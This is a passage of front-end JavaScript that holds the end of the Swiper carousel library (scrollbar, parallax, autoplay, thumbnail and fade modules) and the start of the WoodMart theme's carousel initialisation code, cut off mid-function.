horizontalClass: `swiper-scrollbar-horizontal`,
verticalClass: `swiper-scrollbar-vertical`
}});
swiper.scrollbar={
el: null,
dragEl: null
};
function setTranslate(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
const {
scrollbar,
rtlTranslate: rtl
}=swiper;
const {
dragEl,
el
}=scrollbar;
const params=swiper.params.scrollbar;
const progress=swiper.params.loop ? swiper.progressLoop:swiper.progress;
let newSize=dragSize;
let newPos=(trackSize - dragSize) * progress;
if(rtl){
newPos=-newPos;
if(newPos > 0){
newSize=dragSize - newPos;
newPos=0;
}else if(-newPos + dragSize > trackSize){
newSize=trackSize + newPos;
}}else if(newPos < 0){
newSize=dragSize + newPos;
newPos=0;
}else if(newPos + dragSize > trackSize){
newSize=trackSize - newPos;
}
if(swiper.isHorizontal()){
dragEl.style.transform=`translate3d(${newPos}px, 0, 0)`;
dragEl.style.width=`${newSize}px`;
}else{
dragEl.style.transform=`translate3d(0px, ${newPos}px, 0)`;
dragEl.style.height=`${newSize}px`;
}
if(params.hide){
clearTimeout(timeout);
el.style.opacity=1;
timeout=setTimeout(()=> {
el.style.opacity=0;
el.style.transitionDuration='400ms';
}, 1000);
}}
function setTransition(duration){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
swiper.scrollbar.dragEl.style.transitionDuration=`${duration}ms`;
}
function updateSize(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
const {
scrollbar
}=swiper;
const {
dragEl,
el
}=scrollbar;
dragEl.style.width='';
dragEl.style.height='';
trackSize=swiper.isHorizontal() ? el.offsetWidth:el.offsetHeight;
divider=swiper.size / (swiper.virtualSize + swiper.params.slidesOffsetBefore - (swiper.params.centeredSlides ? swiper.snapGrid[0]:0));
if(swiper.params.scrollbar.dragSize==='auto'){
dragSize=trackSize * divider;
}else{
dragSize=parseInt(swiper.params.scrollbar.dragSize, 10);
}
if(swiper.isHorizontal()){
dragEl.style.width=`${dragSize}px`;
}else{
dragEl.style.height=`${dragSize}px`;
}
if(divider >=1){
el.style.display='none';
}else{
el.style.display='';
}
if(swiper.params.scrollbar.hide){
el.style.opacity=0;
}
if(swiper.params.watchOverflow&&swiper.enabled){
scrollbar.el.classList[swiper.isLocked ? 'add':'remove'](swiper.params.scrollbar.lockClass);
}}
function getPointerPosition(e){
return swiper.isHorizontal() ? e.clientX:e.clientY;
}
function setDragPosition(e){
const {
scrollbar,
rtlTranslate: rtl
}=swiper;
const {
el
}=scrollbar;
let positionRatio;
positionRatio=(getPointerPosition(e) - elementOffset(el)[swiper.isHorizontal() ? 'left':'top'] - (dragStartPos!==null ? dragStartPos:dragSize / 2)) / (trackSize - dragSize);
positionRatio=Math.max(Math.min(positionRatio, 1), 0);
if(rtl){
positionRatio=1 - positionRatio;
}
const position=swiper.minTranslate() + (swiper.maxTranslate() - swiper.minTranslate()) * positionRatio;
swiper.updateProgress(position);
swiper.setTranslate(position);
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
function onDragStart(e){
const params=swiper.params.scrollbar;
const {
scrollbar,
wrapperEl
}=swiper;
const {
el,
dragEl
}=scrollbar;
isTouched=true;
dragStartPos=e.target===dragEl ? getPointerPosition(e) - e.target.getBoundingClientRect()[swiper.isHorizontal() ? 'left':'top']:null;
e.preventDefault();
e.stopPropagation();
wrapperEl.style.transitionDuration='100ms';
dragEl.style.transitionDuration='100ms';
setDragPosition(e);
clearTimeout(dragTimeout);
el.style.transitionDuration='0ms';
if(params.hide){
el.style.opacity=1;
}
if(swiper.params.cssMode){
swiper.wrapperEl.style['scroll-snap-type']='none';
}
emit('scrollbarDragStart', e);
}
function onDragMove(e){
const {
scrollbar,
wrapperEl
}=swiper;
const {
el,
dragEl
}=scrollbar;
if(!isTouched) return;
if(e.preventDefault) e.preventDefault();else e.returnValue=false;
setDragPosition(e);
wrapperEl.style.transitionDuration='0ms';
el.style.transitionDuration='0ms';
dragEl.style.transitionDuration='0ms';
emit('scrollbarDragMove', e);
}
function onDragEnd(e){
const params=swiper.params.scrollbar;
const {
scrollbar,
wrapperEl
}=swiper;
const {
el
}=scrollbar;
if(!isTouched) return;
isTouched=false;
if(swiper.params.cssMode){
swiper.wrapperEl.style['scroll-snap-type']='';
wrapperEl.style.transitionDuration='';
}
if(params.hide){
clearTimeout(dragTimeout);
dragTimeout=nextTick(()=> {
el.style.opacity=0;
el.style.transitionDuration='400ms';
}, 1000);
}
emit('scrollbarDragEnd', e);
if(params.snapOnRelease){
swiper.slideToClosest();
}}
function events(method){
const {
scrollbar,
params
}=swiper;
const el=scrollbar.el;
if(!el) return;
const target=el;
const activeListener=params.passiveListeners ? {
passive: false,
capture: false
}:false;
const passiveListener=params.passiveListeners ? {
passive: true,
capture: false
}:false;
if(!target) return;
const eventMethod=method==='on' ? 'addEventListener':'removeEventListener';
target[eventMethod]('pointerdown', onDragStart, activeListener);
document[eventMethod]('pointermove', onDragMove, activeListener);
document[eventMethod]('pointerup', onDragEnd, passiveListener);
}
function enableDraggable(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
events('on');
}
function disableDraggable(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
events('off');
}
function init(){
const {
scrollbar,
el: swiperEl
}=swiper;
swiper.params.scrollbar=createElementIfNotDefined(swiper, swiper.originalParams.scrollbar, swiper.params.scrollbar, {
el: 'swiper-scrollbar'
});
const params=swiper.params.scrollbar;
if(!params.el) return;
let el;
if(typeof params.el==='string'&&swiper.isElement){
el=swiper.el.querySelector(params.el);
}
if(!el&&typeof params.el==='string'){
el=document.querySelectorAll(params.el);
if(!el.length) return;
}else if(!el){
el=params.el;
}
if(swiper.params.uniqueNavElements&&typeof params.el==='string'&&el.length > 1&&swiperEl.querySelectorAll(params.el).length===1){
el=swiperEl.querySelector(params.el);
}
if(el.length > 0) el=el[0];
el.classList.add(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
let dragEl;
if(el){
dragEl=el.querySelector(classesToSelector(swiper.params.scrollbar.dragClass));
if(!dragEl){
dragEl=createElement('div', swiper.params.scrollbar.dragClass);
el.append(dragEl);
}}
Object.assign(scrollbar, {
el,
dragEl
});
if(params.draggable){
enableDraggable();
}
if(el){
el.classList[swiper.enabled ? 'remove':'add'](...classesToTokens(swiper.params.scrollbar.lockClass));
}}
function destroy(){
const params=swiper.params.scrollbar;
const el=swiper.scrollbar.el;
if(el){
el.classList.remove(...classesToTokens(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass));
}
disableDraggable();
}
on('init', ()=> {
if(swiper.params.scrollbar.enabled===false){
disable();
}else{
init();
updateSize();
setTranslate();
}});
on('update resize observerUpdate lock unlock', ()=> {
updateSize();
});
on('setTranslate', ()=> {
setTranslate();
});
on('setTransition', (_s, duration)=> {
setTransition(duration);
});
on('enable disable', ()=> {
const {
el
}=swiper.scrollbar;
if(el){
el.classList[swiper.enabled ? 'remove':'add'](...classesToTokens(swiper.params.scrollbar.lockClass));
}});
on('destroy', ()=> {
destroy();
});
const enable=()=> {
swiper.el.classList.remove(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
if(swiper.scrollbar.el){
swiper.scrollbar.el.classList.remove(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
}
init();
updateSize();
setTranslate();
};
const disable=()=> {
swiper.el.classList.add(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
if(swiper.scrollbar.el){
swiper.scrollbar.el.classList.add(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
}
destroy();
};
Object.assign(swiper.scrollbar, {
enable,
disable,
updateSize,
setTranslate,
init,
destroy
});
}
function Parallax(_ref){
let {
swiper,
extendParams,
on
}=_ref;
extendParams({
parallax: {
enabled: false
}});
const elementsSelector='[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]';
const setTransform=(el, progress)=> {
const {
rtl
}=swiper;
const rtlFactor=rtl ? -1:1;
const p=el.getAttribute('data-swiper-parallax')||'0';
let x=el.getAttribute('data-swiper-parallax-x');
let y=el.getAttribute('data-swiper-parallax-y');
const scale=el.getAttribute('data-swiper-parallax-scale');
const opacity=el.getAttribute('data-swiper-parallax-opacity');
const rotate=el.getAttribute('data-swiper-parallax-rotate');
if(x||y){
x=x||'0';
y=y||'0';
}else if(swiper.isHorizontal()){
x=p;
y='0';
}else{
y=p;
x='0';
}
if(x.indexOf('%') >=0){
x=`${parseInt(x, 10) * progress * rtlFactor}%`;
}else{
x=`${x * progress * rtlFactor}px`;
}
if(y.indexOf('%') >=0){
y=`${parseInt(y, 10) * progress}%`;
}else{
y=`${y * progress}px`;
}
if(typeof opacity!=='undefined'&&opacity!==null){
const currentOpacity=opacity - (opacity - 1) * (1 - Math.abs(progress));
el.style.opacity=currentOpacity;
}
let transform=`translate3d(${x}, ${y}, 0px)`;
if(typeof scale!=='undefined'&&scale!==null){
const currentScale=scale - (scale - 1) * (1 - Math.abs(progress));
transform +=` scale(${currentScale})`;
}
if(rotate&&typeof rotate!=='undefined'&&rotate!==null){
const currentRotate=rotate * progress * -1;
transform +=` rotate(${currentRotate}deg)`;
}
el.style.transform=transform;
};
const setTranslate=()=> {
const {
el,
slides,
progress,
snapGrid,
isElement
}=swiper;
const elements=elementChildren(el, elementsSelector);
if(swiper.isElement){
elements.push(...elementChildren(swiper.hostEl, elementsSelector));
}
elements.forEach(subEl=> {
setTransform(subEl, progress);
});
slides.forEach((slideEl, slideIndex)=> {
let slideProgress=slideEl.progress;
if(swiper.params.slidesPerGroup > 1&&swiper.params.slidesPerView!=='auto'){
slideProgress +=Math.ceil(slideIndex / 2) - progress * (snapGrid.length - 1);
}
slideProgress=Math.min(Math.max(slideProgress, -1), 1);
slideEl.querySelectorAll(`${elementsSelector}, [data-swiper-parallax-rotate]`).forEach(subEl=> {
setTransform(subEl, slideProgress);
});
});
};
const setTransition=function (duration){
if(duration===void 0){
duration=swiper.params.speed;
}
const {
el,
hostEl
}=swiper;
const elements=[...el.querySelectorAll(elementsSelector)];
if(swiper.isElement){
elements.push(...hostEl.querySelectorAll(elementsSelector));
}
elements.forEach(parallaxEl=> {
let parallaxDuration=parseInt(parallaxEl.getAttribute('data-swiper-parallax-duration'), 10)||duration;
if(duration===0) parallaxDuration=0;
parallaxEl.style.transitionDuration=`${parallaxDuration}ms`;
});
};
on('beforeInit', ()=> {
if(!swiper.params.parallax.enabled) return;
swiper.params.watchSlidesProgress=true;
swiper.originalParams.watchSlidesProgress=true;
});
on('init', ()=> {
if(!swiper.params.parallax.enabled) return;
setTranslate();
});
on('setTranslate', ()=> {
if(!swiper.params.parallax.enabled) return;
setTranslate();
});
on('setTransition', (_swiper, duration)=> {
if(!swiper.params.parallax.enabled) return;
setTransition(duration);
});
}
function Autoplay(_ref){
let {
swiper,
extendParams,
on,
emit,
params
}=_ref;
swiper.autoplay={
running: false,
paused: false,
timeLeft: 0
};
extendParams({
autoplay: {
enabled: false,
delay: 3000,
waitForTransition: true,
disableOnInteraction: false,
stopOnLastSlide: false,
reverseDirection: false,
pauseOnMouseEnter: false
}});
let timeout;
let raf;
let autoplayDelayTotal=params&&params.autoplay ? params.autoplay.delay:3000;
let autoplayDelayCurrent=params&&params.autoplay ? params.autoplay.delay:3000;
let autoplayTimeLeft;
let autoplayStartTime=new Date().getTime();
let wasPaused;
let isTouched;
let pausedByTouch;
let touchStartTimeout;
let slideChanged;
let pausedByInteraction;
let pausedByPointerEnter;
function onTransitionEnd(e){
if(!swiper||swiper.destroyed||!swiper.wrapperEl) return;
if(e.target!==swiper.wrapperEl) return;
swiper.wrapperEl.removeEventListener('transitionend', onTransitionEnd);
if(pausedByPointerEnter){
return;
}
resume();
}
const calcTimeLeft=()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
if(swiper.autoplay.paused){
wasPaused=true;
}else if(wasPaused){
autoplayDelayCurrent=autoplayTimeLeft;
wasPaused=false;
}
const timeLeft=swiper.autoplay.paused ? autoplayTimeLeft:autoplayStartTime + autoplayDelayCurrent - new Date().getTime();
swiper.autoplay.timeLeft=timeLeft;
emit('autoplayTimeLeft', timeLeft, timeLeft / autoplayDelayTotal);
raf=requestAnimationFrame(()=> {
calcTimeLeft();
});
};
const getSlideDelay=()=> {
let activeSlideEl;
if(swiper.virtual&&swiper.params.virtual.enabled){
activeSlideEl=swiper.slides.filter(slideEl=> slideEl.classList.contains('swiper-slide-active'))[0];
}else{
activeSlideEl=swiper.slides[swiper.activeIndex];
}
if(!activeSlideEl) return undefined;
const currentSlideDelay=parseInt(activeSlideEl.getAttribute('data-swiper-autoplay'), 10);
return currentSlideDelay;
};
const run=delayForce=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
cancelAnimationFrame(raf);
calcTimeLeft();
let delay=typeof delayForce==='undefined' ? swiper.params.autoplay.delay:delayForce;
autoplayDelayTotal=swiper.params.autoplay.delay;
autoplayDelayCurrent=swiper.params.autoplay.delay;
const currentSlideDelay=getSlideDelay();
if(!Number.isNaN(currentSlideDelay)&&currentSlideDelay > 0&&typeof delayForce==='undefined'){
delay=currentSlideDelay;
autoplayDelayTotal=currentSlideDelay;
autoplayDelayCurrent=currentSlideDelay;
}
autoplayTimeLeft=delay;
const speed=swiper.params.speed;
const proceed=()=> {
if(!swiper||swiper.destroyed) return;
if(swiper.params.autoplay.reverseDirection){
if(!swiper.isBeginning||swiper.params.loop||swiper.params.rewind){
swiper.slidePrev(speed, true, true);
emit('autoplay');
}else if(!swiper.params.autoplay.stopOnLastSlide){
swiper.slideTo(swiper.slides.length - 1, speed, true, true);
emit('autoplay');
}}else{
if(!swiper.isEnd||swiper.params.loop||swiper.params.rewind){
swiper.slideNext(speed, true, true);
emit('autoplay');
}else if(!swiper.params.autoplay.stopOnLastSlide){
swiper.slideTo(0, speed, true, true);
emit('autoplay');
}}
if(swiper.params.cssMode){
autoplayStartTime=new Date().getTime();
requestAnimationFrame(()=> {
run();
});
}};
if(delay > 0){
clearTimeout(timeout);
timeout=setTimeout(()=> {
proceed();
}, delay);
}else{
requestAnimationFrame(()=> {
proceed();
});
}
return delay;
};
const start=()=> {
autoplayStartTime=new Date().getTime();
swiper.autoplay.running=true;
run();
emit('autoplayStart');
};
const stop=()=> {
swiper.autoplay.running=false;
clearTimeout(timeout);
cancelAnimationFrame(raf);
emit('autoplayStop');
};
const pause=(internal, reset)=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
clearTimeout(timeout);
if(!internal){
pausedByInteraction=true;
}
const proceed=()=> {
emit('autoplayPause');
if(swiper.params.autoplay.waitForTransition){
swiper.wrapperEl.addEventListener('transitionend', onTransitionEnd);
}else{
resume();
}};
swiper.autoplay.paused=true;
if(reset){
if(slideChanged){
autoplayTimeLeft=swiper.params.autoplay.delay;
}
slideChanged=false;
proceed();
return;
}
const delay=autoplayTimeLeft||swiper.params.autoplay.delay;
autoplayTimeLeft=delay - (new Date().getTime() - autoplayStartTime);
if(swiper.isEnd&&autoplayTimeLeft < 0&&!swiper.params.loop) return;
if(autoplayTimeLeft < 0) autoplayTimeLeft=0;
proceed();
};
const resume=()=> {
if(swiper.isEnd&&autoplayTimeLeft < 0&&!swiper.params.loop||swiper.destroyed||!swiper.autoplay.running) return;
autoplayStartTime=new Date().getTime();
if(pausedByInteraction){
pausedByInteraction=false;
run(autoplayTimeLeft);
}else{
run();
}
swiper.autoplay.paused=false;
emit('autoplayResume');
};
const onVisibilityChange=()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
const document=getDocument();
if(document.visibilityState==='hidden'){
pausedByInteraction=true;
pause(true);
}
if(document.visibilityState==='visible'){
resume();
}};
const onPointerEnter=e => {
if(e.pointerType!=='mouse') return;
pausedByInteraction=true;
pausedByPointerEnter=true;
if(swiper.animating||swiper.autoplay.paused) return;
pause(true);
};
const onPointerLeave=e => {
if(e.pointerType!=='mouse') return;
pausedByPointerEnter=false;
if(swiper.autoplay.paused){
resume();
}};
const attachMouseEvents=()=> {
if(swiper.params.autoplay.pauseOnMouseEnter){
swiper.el.addEventListener('pointerenter', onPointerEnter);
swiper.el.addEventListener('pointerleave', onPointerLeave);
}};
const detachMouseEvents=()=> {
swiper.el.removeEventListener('pointerenter', onPointerEnter);
swiper.el.removeEventListener('pointerleave', onPointerLeave);
};
const attachDocumentEvents=()=> {
const document=getDocument();
document.addEventListener('visibilitychange', onVisibilityChange);
};
const detachDocumentEvents=()=> {
const document=getDocument();
document.removeEventListener('visibilitychange', onVisibilityChange);
};
on('init', ()=> {
if(swiper.params.autoplay.enabled){
attachMouseEvents();
attachDocumentEvents();
start();
}});
on('destroy', ()=> {
detachMouseEvents();
detachDocumentEvents();
if(swiper.autoplay.running){
stop();
}});
on('_freeModeStaticRelease', ()=> {
if(pausedByTouch||pausedByInteraction){
resume();
}});
on('_freeModeNoMomentumRelease', ()=> {
if(!swiper.params.autoplay.disableOnInteraction){
pause(true, true);
}else{
stop();
}});
on('beforeTransitionStart', (_s, speed, internal)=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
if(internal||!swiper.params.autoplay.disableOnInteraction){
pause(true, true);
}else{
stop();
}});
on('sliderFirstMove', ()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
if(swiper.params.autoplay.disableOnInteraction){
stop();
return;
}
isTouched=true;
pausedByTouch=false;
pausedByInteraction=false;
touchStartTimeout=setTimeout(()=> {
pausedByInteraction=true;
pausedByTouch=true;
pause(true);
}, 200);
});
on('touchEnd', ()=> {
if(swiper.destroyed||!swiper.autoplay.running||!isTouched) return;
clearTimeout(touchStartTimeout);
clearTimeout(timeout);
if(swiper.params.autoplay.disableOnInteraction){
pausedByTouch=false;
isTouched=false;
return;
}
if(pausedByTouch&&swiper.params.cssMode) resume();
pausedByTouch=false;
isTouched=false;
});
on('slideChange', ()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
slideChanged=true;
});
Object.assign(swiper.autoplay, {
start,
stop,
pause,
resume
});
}
function Thumb(_ref){
let {
swiper,
extendParams,
on
}=_ref;
extendParams({
thumbs: {
swiper: null,
multipleActiveThumbs: true,
autoScrollOffset: 0,
slideThumbActiveClass: 'swiper-slide-thumb-active',
thumbsContainerClass: 'swiper-thumbs'
}});
let initialized=false;
let swiperCreated=false;
swiper.thumbs={
swiper: null
};
function onThumbClick(){
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
const clickedIndex=thumbsSwiper.clickedIndex;
const clickedSlide=thumbsSwiper.clickedSlide;
if(clickedSlide&&clickedSlide.classList.contains(swiper.params.thumbs.slideThumbActiveClass)) return;
if(typeof clickedIndex==='undefined'||clickedIndex===null) return;
let slideToIndex;
if(thumbsSwiper.params.loop){
slideToIndex=parseInt(thumbsSwiper.clickedSlide.getAttribute('data-swiper-slide-index'), 10);
}else{
slideToIndex=clickedIndex;
}
if(swiper.params.loop){
swiper.slideToLoop(slideToIndex);
}else{
swiper.slideTo(slideToIndex);
}}
function init(){
const {
thumbs: thumbsParams
}=swiper.params;
if(initialized) return false;
initialized=true;
const SwiperClass=swiper.constructor;
if(thumbsParams.swiper instanceof SwiperClass){
swiper.thumbs.swiper=thumbsParams.swiper;
Object.assign(swiper.thumbs.swiper.originalParams, {
watchSlidesProgress: true,
slideToClickedSlide: false
});
Object.assign(swiper.thumbs.swiper.params, {
watchSlidesProgress: true,
slideToClickedSlide: false
});
swiper.thumbs.swiper.update();
}else if(isObject(thumbsParams.swiper)){
const thumbsSwiperParams=Object.assign({}, thumbsParams.swiper);
Object.assign(thumbsSwiperParams, {
watchSlidesProgress: true,
slideToClickedSlide: false
});
swiper.thumbs.swiper=new SwiperClass(thumbsSwiperParams);
swiperCreated=true;
}
swiper.thumbs.swiper.el.classList.add(swiper.params.thumbs.thumbsContainerClass);
swiper.thumbs.swiper.on('tap', onThumbClick);
return true;
}
function update(initial){
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
const slidesPerView=thumbsSwiper.params.slidesPerView==='auto' ? thumbsSwiper.slidesPerViewDynamic():thumbsSwiper.params.slidesPerView;
let thumbsToActivate=1;
const thumbActiveClass=swiper.params.thumbs.slideThumbActiveClass;
if(swiper.params.slidesPerView > 1&&!swiper.params.centeredSlides){
thumbsToActivate=swiper.params.slidesPerView;
}
if(!swiper.params.thumbs.multipleActiveThumbs){
thumbsToActivate=1;
}
thumbsToActivate=Math.floor(thumbsToActivate);
thumbsSwiper.slides.forEach(slideEl=> slideEl.classList.remove(thumbActiveClass));
if(thumbsSwiper.params.loop||thumbsSwiper.params.virtual&&thumbsSwiper.params.virtual.enabled){
for (let i=0; i < thumbsToActivate; i +=1){
elementChildren(thumbsSwiper.slidesEl, `[data-swiper-slide-index="${swiper.realIndex + i}"]`).forEach(slideEl=> {
slideEl.classList.add(thumbActiveClass);
});
}}else{
for (let i=0; i < thumbsToActivate; i +=1){
if(thumbsSwiper.slides[swiper.realIndex + i]){
thumbsSwiper.slides[swiper.realIndex + i].classList.add(thumbActiveClass);
}}
}
const autoScrollOffset=swiper.params.thumbs.autoScrollOffset;
const useOffset=autoScrollOffset&&!thumbsSwiper.params.loop;
if(swiper.realIndex!==thumbsSwiper.realIndex||useOffset){
const currentThumbsIndex=thumbsSwiper.activeIndex;
let newThumbsIndex;
let direction;
if(thumbsSwiper.params.loop){
const newThumbsSlide=thumbsSwiper.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index')===`${swiper.realIndex}`)[0];
newThumbsIndex=thumbsSwiper.slides.indexOf(newThumbsSlide);
direction=swiper.activeIndex > swiper.previousIndex ? 'next':'prev';
}else{
newThumbsIndex=swiper.realIndex;
direction=newThumbsIndex > swiper.previousIndex ? 'next':'prev';
}
if(useOffset){
newThumbsIndex +=direction==='next' ? autoScrollOffset:-1 * autoScrollOffset;
}
if(thumbsSwiper.visibleSlidesIndexes&&thumbsSwiper.visibleSlidesIndexes.indexOf(newThumbsIndex) < 0){
if(thumbsSwiper.params.centeredSlides){
if(newThumbsIndex > currentThumbsIndex){
newThumbsIndex=newThumbsIndex - Math.floor(slidesPerView / 2) + 1;
}else{
newThumbsIndex=newThumbsIndex + Math.floor(slidesPerView / 2) - 1;
}}else if(newThumbsIndex > currentThumbsIndex&&thumbsSwiper.params.slidesPerGroup===1) ;
thumbsSwiper.slideTo(newThumbsIndex, initial ? 0:undefined);
}}
}
on('beforeInit', ()=> {
const {
thumbs
}=swiper.params;
if(!thumbs||!thumbs.swiper) return;
if(typeof thumbs.swiper==='string'||thumbs.swiper instanceof HTMLElement){
const document=getDocument();
const getThumbsElementAndInit=()=> {
const thumbsElement=typeof thumbs.swiper==='string' ? document.querySelector(thumbs.swiper):thumbs.swiper;
if(thumbsElement&&thumbsElement.swiper){
thumbs.swiper=thumbsElement.swiper;
init();
update(true);
}else if(thumbsElement){
const onThumbsSwiper=e => {
thumbs.swiper=e.detail[0];
thumbsElement.removeEventListener('init', onThumbsSwiper);
init();
update(true);
thumbs.swiper.update();
swiper.update();
};
thumbsElement.addEventListener('init', onThumbsSwiper);
}
return thumbsElement;
};
const watchForThumbsToAppear=()=> {
if(swiper.destroyed) return;
const thumbsElement=getThumbsElementAndInit();
if(!thumbsElement){
requestAnimationFrame(watchForThumbsToAppear);
}};
requestAnimationFrame(watchForThumbsToAppear);
}else{
init();
update(true);
}});
on('slideChange update resize observerUpdate', ()=> {
update();
});
on('setTransition', (_s, duration)=> {
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
thumbsSwiper.setTransition(duration);
});
on('beforeDestroy', ()=> {
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
if(swiperCreated){
thumbsSwiper.destroy();
}});
Object.assign(swiper.thumbs, {
init,
update
});
}
function effectInit(params){
const {
effect,
swiper,
on,
setTranslate,
setTransition,
overwriteParams,
perspective,
recreateShadows,
getEffectParams
}=params;
on('beforeInit', ()=> {
if(swiper.params.effect!==effect) return;
swiper.classNames.push(`${swiper.params.containerModifierClass}${effect}`);
if(perspective&&perspective()){
swiper.classNames.push(`${swiper.params.containerModifierClass}3d`);
}
const overwriteParamsResult=overwriteParams ? overwriteParams():{};
Object.assign(swiper.params, overwriteParamsResult);
Object.assign(swiper.originalParams, overwriteParamsResult);
});
on('setTranslate', ()=> {
if(swiper.params.effect!==effect) return;
setTranslate();
});
on('setTransition', (_s, duration)=> {
if(swiper.params.effect!==effect) return;
setTransition(duration);
});
on('transitionEnd', ()=> {
if(swiper.params.effect!==effect) return;
if(recreateShadows){
if(!getEffectParams||!getEffectParams().slideShadows) return;
swiper.slides.forEach(slideEl=> {
slideEl.querySelectorAll('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').forEach(shadowEl=> shadowEl.remove());
});
recreateShadows();
}});
let requireUpdateOnVirtual;
on('virtualUpdate', ()=> {
if(swiper.params.effect!==effect) return;
if(!swiper.slides.length){
requireUpdateOnVirtual=true;
}
requestAnimationFrame(()=> {
if(requireUpdateOnVirtual&&swiper.slides&&swiper.slides.length){
setTranslate();
requireUpdateOnVirtual=false;
}});
});
}
function effectTarget(effectParams, slideEl){
const transformEl=getSlideTransformEl(slideEl);
if(transformEl!==slideEl){
transformEl.style.backfaceVisibility='hidden';
transformEl.style['-webkit-backface-visibility']='hidden';
}
return transformEl;
}
function effectVirtualTransitionEnd(_ref){
let {
swiper,
duration,
transformElements,
allSlides
}=_ref;
const {
activeIndex
}=swiper;
const getSlide=el=> {
if(!el.parentElement){
const slide=swiper.slides.filter(slideEl=> slideEl.shadowRoot&&slideEl.shadowRoot===el.parentNode)[0];
return slide;
}
return el.parentElement;
};
if(swiper.params.virtualTranslate&&duration!==0){
let eventTriggered=false;
let transitionEndTarget;
if(allSlides){
transitionEndTarget=transformElements;
}else{
transitionEndTarget=transformElements.filter(transformEl=> {
const el=transformEl.classList.contains('swiper-slide-transform') ? getSlide(transformEl):transformEl;
return swiper.getSlideIndex(el)===activeIndex;
});
}
transitionEndTarget.forEach(el=> {
elementTransitionEnd(el, ()=> {
if(eventTriggered) return;
if(!swiper||swiper.destroyed) return;
eventTriggered=true;
swiper.animating=false;
const evt=new window.CustomEvent('transitionend', {
bubbles: true,
cancelable: true
});
swiper.wrapperEl.dispatchEvent(evt);
});
});
}}
function EffectFade(_ref){
let {
swiper,
extendParams,
on
}=_ref;
extendParams({
fadeEffect: {
crossFade: false
}});
const setTranslate=()=> {
const {
slides
}=swiper;
const params=swiper.params.fadeEffect;
for (let i=0; i < slides.length; i +=1){
const slideEl=swiper.slides[i];
const offset=slideEl.swiperSlideOffset;
let tx=-offset;
if(!swiper.params.virtualTranslate) tx -=swiper.translate;
let ty=0;
if(!swiper.isHorizontal()){
ty=tx;
tx=0;
}
const slideOpacity=swiper.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(slideEl.progress), 0):1 + Math.min(Math.max(slideEl.progress, -1), 0);
const targetEl=effectTarget(params, slideEl);
targetEl.style.opacity=slideOpacity;
targetEl.style.transform=`translate3d(${tx}px, ${ty}px, 0px)`;
}};
const setTransition=duration=> {
const transformElements=swiper.slides.map(slideEl=> getSlideTransformEl(slideEl));
transformElements.forEach(el=> {
el.style.transitionDuration=`${duration}ms`;
});
effectVirtualTransitionEnd({
swiper,
duration,
transformElements,
allSlides: true
});
};
effectInit({
effect: 'fade',
swiper,
on,
setTranslate,
setTransition,
overwriteParams: ()=> ({
slidesPerView: 1,
slidesPerGroup: 1,
watchSlidesProgress: true,
spaceBetween: 0,
virtualTranslate: !swiper.params.cssMode
})
});
}
const modules=[Navigation, Pagination, Scrollbar, Parallax, Autoplay, Thumb, EffectFade];
Swiper.use(modules);
return Swiper;
})();
woodmartThemeModule.$document.on('wdInstagramAjaxSuccess wdLoadDropdownsSuccess wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdShopPageInit wdRecentlyViewedProductLoaded wdQuickViewOpen300', function(){
woodmartThemeModule.swiperInit();
});
[
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default',
'frontend/element_ready/wd_product_categories.default',
'frontend/element_ready/wd_products_brands.default',
'frontend/element_ready/wd_blog.default',
'frontend/element_ready/wd_portfolio.default',
'frontend/element_ready/wd_images_gallery.default',
'frontend/element_ready/wd_product_categories.default',
'frontend/element_ready/wd_banner_carousel.default',
'frontend/element_ready/wd_infobox_carousel.default',
'frontend/element_ready/wd_instagram.default',
'frontend/element_ready/wd_testimonials.default',
'frontend/element_ready/wd_nested_carousel.default'
].forEach(function (value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.swiperInit();
});
});
woodmartThemeModule.swiperInit=function(){
if('undefined'===typeof wdSwiper){
console.error('Swiper is not defined');
return;
}
document.querySelectorAll('.wd-carousel:not(.scroll-init)').forEach(function (carousel){
carouselInit(carousel);
});
if('undefined'!==typeof window.Waypoint){
document.querySelectorAll('.wd-carousel.scroll-init').forEach(function (carousel){
new Waypoint({
element: carousel,
handler: function(){
if(carousel.classList.contains('wd-initialized')){
this.destroy();
}
carouselInit(this.element);
},
offset: '100%'
});
});
}
function carouselInit(carousel, thumbs=false){
if(carousel.closest('.woocommerce-product-gallery')&&! carousel.classList.contains('quick-view-gallery')||(! thumbs&&'undefined'!==typeof carousel.dataset.sync_child_id&&document.querySelector('.wd-carousel[data-sync_parent_id=' + carousel.dataset.sync_child_id + ']')) ){
return;
}
var carouselWrapper=carousel.closest('.wd-carousel-container');
var carouselStyle=window.getComputedStyle(carousel);
